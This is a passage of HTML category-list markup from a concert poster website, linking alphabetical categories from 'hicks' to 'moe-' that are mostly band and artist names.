	<li class="cat-item cat-item-6855"><a href="https://originalconcertposters.org/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://originalconcertposters.org/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalconcertposters.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalconcertposters.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://originalconcertposters.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://originalconcertposters.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://originalconcertposters.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://originalconcertposters.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalconcertposters.org/category/holecelebrity/" >hole&#039;celebrity</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalconcertposters.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://originalconcertposters.org/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalconcertposters.org/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://originalconcertposters.org/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalconcertposters.org/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://originalconcertposters.org/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalconcertposters.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://originalconcertposters.org/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://originalconcertposters.org/category/hozier/" >hozier</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://originalconcertposters.org/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://originalconcertposters.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://originalconcertposters.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://originalconcertposters.org/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://originalconcertposters.org/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalconcertposters.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://originalconcertposters.org/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://originalconcertposters.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://originalconcertposters.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://originalconcertposters.org/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8564"><a href="https://originalconcertposters.org/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://originalconcertposters.org/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://originalconcertposters.org/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://originalconcertposters.org/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://originalconcertposters.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalconcertposters.org/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://originalconcertposters.org/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://originalconcertposters.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://originalconcertposters.org/category/inuman/" >inuman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://originalconcertposters.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://originalconcertposters.org/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://originalconcertposters.org/category/itzy/" >itzy</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://originalconcertposters.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://originalconcertposters.org/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://originalconcertposters.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://originalconcertposters.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://originalconcertposters.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://originalconcertposters.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://originalconcertposters.org/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://originalconcertposters.org/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://originalconcertposters.org/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalconcertposters.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://originalconcertposters.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://originalconcertposters.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://originalconcertposters.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalconcertposters.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://originalconcertposters.org/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://originalconcertposters.org/category/jay-z/" >jay-z</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://originalconcertposters.org/category/jayhawks/" >jayhawks</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalconcertposters.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://originalconcertposters.org/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalconcertposters.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://originalconcertposters.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://originalconcertposters.org/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalconcertposters.org/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://originalconcertposters.org/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalconcertposters.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://originalconcertposters.org/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://originalconcertposters.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalconcertposters.org/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://originalconcertposters.org/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://originalconcertposters.org/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalconcertposters.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalconcertposters.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://originalconcertposters.org/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://originalconcertposters.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://originalconcertposters.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://originalconcertposters.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://originalconcertposters.org/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://originalconcertposters.org/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://originalconcertposters.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://originalconcertposters.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://originalconcertposters.org/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://originalconcertposters.org/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://originalconcertposters.org/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalconcertposters.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalconcertposters.org/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://originalconcertposters.org/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://originalconcertposters.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://originalconcertposters.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://originalconcertposters.org/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://originalconcertposters.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://originalconcertposters.org/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalconcertposters.org/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://originalconcertposters.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://originalconcertposters.org/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalconcertposters.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalconcertposters.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://originalconcertposters.org/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalconcertposters.org/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalconcertposters.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://originalconcertposters.org/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://originalconcertposters.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://originalconcertposters.org/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://originalconcertposters.org/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalconcertposters.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://originalconcertposters.org/category/kep1er/" >kep1er</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://originalconcertposters.org/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://originalconcertposters.org/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://originalconcertposters.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://originalconcertposters.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalconcertposters.org/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalconcertposters.org/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalconcertposters.org/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://originalconcertposters.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalconcertposters.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://originalconcertposters.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://originalconcertposters.org/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://originalconcertposters.org/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://originalconcertposters.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalconcertposters.org/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://originalconcertposters.org/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalconcertposters.org/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://originalconcertposters.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalconcertposters.org/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://originalconcertposters.org/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://originalconcertposters.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://originalconcertposters.org/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://originalconcertposters.org/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://originalconcertposters.org/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://originalconcertposters.org/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://originalconcertposters.org/category/kreskin/" >kreskin</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://originalconcertposters.org/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalconcertposters.org/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://originalconcertposters.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://originalconcertposters.org/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalconcertposters.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://originalconcertposters.org/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://originalconcertposters.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://originalconcertposters.org/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://originalconcertposters.org/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://originalconcertposters.org/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://originalconcertposters.org/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://originalconcertposters.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://originalconcertposters.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://originalconcertposters.org/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://originalconcertposters.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://originalconcertposters.org/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://originalconcertposters.org/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://originalconcertposters.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://originalconcertposters.org/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://originalconcertposters.org/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://originalconcertposters.org/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://originalconcertposters.org/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalconcertposters.org/category/leppard-st/" >leppard-st</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://originalconcertposters.org/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://originalconcertposters.org/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://originalconcertposters.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://originalconcertposters.org/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://originalconcertposters.org/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://originalconcertposters.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalconcertposters.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalconcertposters.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://originalconcertposters.org/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://originalconcertposters.org/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalconcertposters.org/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalconcertposters.org/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalconcertposters.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalconcertposters.org/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://originalconcertposters.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://originalconcertposters.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://originalconcertposters.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://originalconcertposters.org/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://originalconcertposters.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://originalconcertposters.org/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://originalconcertposters.org/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://originalconcertposters.org/category/lockn/" >lockn</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://originalconcertposters.org/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalconcertposters.org/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalconcertposters.org/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://originalconcertposters.org/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://originalconcertposters.org/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://originalconcertposters.org/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://originalconcertposters.org/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://originalconcertposters.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://originalconcertposters.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://originalconcertposters.org/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://originalconcertposters.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://originalconcertposters.org/category/lovesong/" >lovesong</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalconcertposters.org/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://originalconcertposters.org/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://originalconcertposters.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://originalconcertposters.org/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://originalconcertposters.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://originalconcertposters.org/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://originalconcertposters.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://originalconcertposters.org/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://originalconcertposters.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalconcertposters.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalconcertposters.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalconcertposters.org/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://originalconcertposters.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://originalconcertposters.org/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalconcertposters.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://originalconcertposters.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://originalconcertposters.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://originalconcertposters.org/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://originalconcertposters.org/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://originalconcertposters.org/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://originalconcertposters.org/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://originalconcertposters.org/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://originalconcertposters.org/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://originalconcertposters.org/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://originalconcertposters.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://originalconcertposters.org/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://originalconcertposters.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://originalconcertposters.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalconcertposters.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://originalconcertposters.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://originalconcertposters.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://originalconcertposters.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://originalconcertposters.org/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://originalconcertposters.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://originalconcertposters.org/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://originalconcertposters.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://originalconcertposters.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://originalconcertposters.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://originalconcertposters.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalconcertposters.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://originalconcertposters.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8201"><a href="https://originalconcertposters.org/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://originalconcertposters.org/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalconcertposters.org/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://originalconcertposters.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://originalconcertposters.org/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://originalconcertposters.org/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://originalconcertposters.org/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalconcertposters.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://originalconcertposters.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalconcertposters.org/category/medley/" >medley</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://originalconcertposters.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://originalconcertposters.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://originalconcertposters.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://originalconcertposters.org/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://originalconcertposters.org/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://originalconcertposters.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://originalconcertposters.org/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://originalconcertposters.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://originalconcertposters.org/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://originalconcertposters.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://originalconcertposters.org/category/mentoria/" >mentoria</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://originalconcertposters.org/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalconcertposters.org/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalconcertposters.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalconcertposters.org/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://originalconcertposters.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalconcertposters.org/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://originalconcertposters.org/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://originalconcertposters.org/category/meters/" >meters</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalconcertposters.org/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://originalconcertposters.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://originalconcertposters.org/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://originalconcertposters.org/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://originalconcertposters.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://originalconcertposters.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://originalconcertposters.org/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://originalconcertposters.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://originalconcertposters.org/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://originalconcertposters.org/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://originalconcertposters.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://originalconcertposters.org/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://originalconcertposters.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://originalconcertposters.org/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalconcertposters.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://originalconcertposters.org/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://originalconcertposters.org/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://originalconcertposters.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://originalconcertposters.org/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://originalconcertposters.org/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://originalconcertposters.org/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://originalconcertposters.org/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalconcertposters.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalconcertposters.org/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://originalconcertposters.org/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://originalconcertposters.org/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://originalconcertposters.org/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://originalconcertposters.org/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://originalconcertposters.org/category/mo-jo/" >mo-jo</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://originalconcertposters.org/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://originalconcertposters.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://originalconcertposters.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://originalconcertposters.org/category/moe/" >moe-</a>
</li>
